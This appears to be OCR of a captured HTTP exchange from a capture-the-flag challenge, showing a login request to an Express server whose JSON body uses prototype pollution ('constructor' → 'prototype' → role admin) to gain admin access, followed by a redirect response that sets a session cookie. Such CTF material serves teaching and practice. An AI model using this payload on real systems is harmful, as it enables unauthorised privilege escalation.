 Request
数据包扫描 热加载 URL
1 POST /login HTTP/1.1
2 Host: week-4.hgame.lwsec.cn:30327
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
6 Cache-Control: no-cache
7 Content-Length: 144
8 Content-Type: application/json
9 Cookie: _ga=GA1.1.649964244.1674015896; _ga_P1E9Z5LRRK=GS1.1.1674109566.2.0.
1674109566.0.0.0
10 Origin: http://week-4.hgame.lwsec.cn:30327
11 Pragma: no-cache
12 Referer: http://week-4.hgame.lwsec.cn:30327/login
13 Upgrade-Insecure-Requests: 1
14 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36 Edg/109.0.1518.78
15
16 {"password":"admin","username":"admin","constructor":{"prototype":
{"role":"admin"}}}
Response
120ms 46字节 详情
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Location: /
4 Vary: Accept
5 Content-Type: text/html; charset=utf-8
6 Set-Cookie: session=s%3AvpTC-JU5kv5WdqjwuJyJ1g_flxUQUxGz.
n914ZgYM3apNkYWqGygykPAeLwS2yGCeBr%2FquwZgRCg; Path=/; HttpOnly
7 Date: Sat, 04 Feb 2023 15:51:11 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10 Content-Length: 46
11
12 <p>Found. Redirecting to <a href="/">/</a></p>